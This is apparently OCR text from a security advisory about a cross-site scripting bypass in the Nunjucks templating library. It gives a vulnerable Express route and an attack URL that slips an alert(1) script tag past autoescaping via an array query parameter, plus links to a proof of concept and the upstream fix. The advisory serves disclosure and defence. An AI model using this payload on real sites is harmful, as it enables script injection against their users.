
app.get('/', function(req, res) {     

    // This should be fine autoescape is on...

    res.send(nunjucks.renderString('Hello {{ username 
}}', { username: req.query.name }));

    //res.render('index.html', { username: 
req.query.name });

Attack URL:
http://127.0.0.1:3000/?
name[]=<script>alert(1)
</script>matt
A more complete proof of concept (POC) can be found
here:
https://github.com/matt-/nunjucks_test
References
https://github.com/mozilla/nunjucks/issues/835
https://github.com/mozilla/nunjucks/pull/836
https://github.com/matt-/nunjucks_test
CVSS Base Scores
version 3.1